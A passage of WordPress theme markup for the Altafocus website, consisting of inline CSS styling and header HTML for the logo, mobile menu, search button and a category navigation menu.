</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_8c3  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_8c3{
                    vertical-align: baseline;
                }.tdi_12_8c3 .wpb_wrapper,
				.tdi_12_8c3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_8c3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_8c3 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_8c3{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_8c3{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_68e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_68e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_68e{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_68e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_68e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_68e .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_68e .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_d07" class="tdc-zone"><div class="tdc_zone tdi_15_09d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_09d{
                    min-height: 0;
                }.tdi_15_09d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_d07_rand_style td-element-style" ></div><div id="tdi_16_1d2" class="tdc-row"><div class="vc_row tdi_17_626  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_626{
                    min-height: 0;
                }#tdi_16_1d2.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_1d2.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_626,
				.tdi_17_626 .tdc-columns{
				    display: block;
				}.tdi_17_626 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_626 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_626 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_3d2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_3d2{
                    vertical-align: baseline;
                }.tdi_19_3d2 .wpb_wrapper,
				.tdi_19_3d2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_3d2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_3d2 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_3d2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_3d2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_392 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_392" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_392{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_392{
                    display: inline-block;
                }.tdi_20_392 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_392 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_392 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_937  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_937{
                    vertical-align: baseline;
                }.tdi_22_937 .wpb_wrapper,
				.tdi_22_937 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_937 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_937 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_937{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_937{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_d10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_d10" >
<style>
/* custom css */
.tdi_23_d10 .tdb-logo-a,
                .tdi_23_d10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_d10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_d10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d10 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_d10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_d10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_d10 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_d10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_d10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_d10 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_d10 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_d10 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_3d9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_3d9{
                    vertical-align: baseline;
                }.tdi_25_3d9 .wpb_wrapper,
				.tdi_25_3d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_3d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_3d9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_3d9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_3d9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_d9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_d9e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_d9e{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_d9e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_d9e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_d9e .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_d9e .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_599" class="tdc-zone"><div class="tdc_zone tdi_28_393  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_393{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_393{
z-index:999 !important;
}

</style><div id="tdi_29_839" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_179  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_179{
                    min-height: 0;
                }.tdi_30_179:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_179,
				.tdi_30_179 .tdc-columns{
				    display: block;
				}.tdi_30_179 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_179 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_179 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_179.tdc-row-content-vert-center,
                    .tdi_30_179.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_179.tdc-row-content-vert-bottom,
                    .tdi_30_179.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_179.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_179.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_179{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_179 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_179{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_839_rand_style td-element-style" ><style>
.tdi_29_839_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_9d0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_9d0{
                    vertical-align: baseline;
                }.tdi_32_9d0 .wpb_wrapper,
				.tdi_32_9d0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_9d0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_9d0 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_9d0{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_9d0{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_99e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_99e" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_99e{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_99e{
                    display: inline-block;
                }.tdi_33_99e .tdb-logo-a,
                .tdi_33_99e h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_99e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_99e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_99e .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_99e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_99e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_99e .tdb-logo-text-title{
                    display: block;
                }.tdi_33_99e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_99e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_99e .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_99e .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_a3a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_a3a{
                    vertical-align: baseline;
                }.tdi_35_a3a .wpb_wrapper,
				.tdi_35_a3a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_a3a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_a3a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_a3a{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_a3a{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_36_693 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_693" >
<style>

/* inline tdc_css att */

.tdi_36_693{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_693{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_693{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_693{
                    display: inline-block;
                }.tdi_36_693 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_36_693 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_36_693 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_693 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_693 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37_1a7 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_1a7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_37_1a7 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_1a7{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_1a7{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_1a7 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_1a7 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_1a7 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_1a7 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37_1a7 .tdb-menu > li .tdb-menu-sep,
                .tdi_37_1a7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_1a7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_1a7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_37_1a7 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more,
                .tdi_37_1a7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_1a7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_1a7 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_37_1a7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_1a7 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_1a7 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_37_1a7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_1a7 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_37_1a7 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37_1a7 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_37_1a7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_1a7 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_1a7 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_1a7 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_1a7 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_1a7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_1a7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_37_1a7 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more,
                .tdi_37_1a7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_1a7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_1a7 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_1a7 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37_1a7 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_1a7 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37_1a7 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_37_1a7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_1a7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_37_1a7 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_37_1a7 .tdb-menu > li > a,
                .tdi_37_1a7 .td-subcat-more,
                .tdi_37_1a7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_1a7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_1a7 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_37_1a7 .tdb-menu > li > a:after,
				.tdi_37_1a7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_37_1a7 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_1a7 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_1a7 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_1a7 .tdb-menu > li:hover > a:after,
				.tdi_37_1a7 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_1a7 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_37_1a7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_1a7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_1a7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_1a7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_1a7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_1a7 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_37_1a7 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41_973  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_973{
                    vertical-align: baseline;
                }.tdi_41_973 .wpb_wrapper,
				.tdi_41_973 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_973 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_973 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41_973{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_6dd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_6dd" >
<style>
/* custom css */
.tdi_42_6dd .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_42_6dd .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_42_6dd .tdb-search-txt{
                    top: 0px;
                }.tdi_42_6dd .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_42_6dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_42_6dd .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_6dd .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_42_6dd .tdb-drop-down-search-inner,
                .tdi_42_6dd .tdb-search-form,
                .tdi_42_6dd .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_6dd .tdb-head-search-form-input,
                .tdi_42_6dd .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_6dd .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_6dd .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_6dd .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_6dd .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_6dd .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_42_6dd .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_6dd .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_42_6dd .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_6dd .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_42_6dd .result-msg,
                .tdi_42_6dd .result-msg a{
                    color: #2d80ed;
                }.tdi_42_6dd .result-msg a:hover{
                    color: #000000;
                }.tdi_42_6dd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_6dd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42_6dd .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_42_6dd .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_6dd .td-module-container{
				    border-color: #eaeaea;
				}.tdi_42_6dd .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_42_6dd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_42_6dd .td-image-container,
				.ie11 .tdi_42_6dd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42_6dd .td-post-vid-time{
					display: block;
				}.tdi_42_6dd .td-module-meta-info{
					padding: 0px;
				
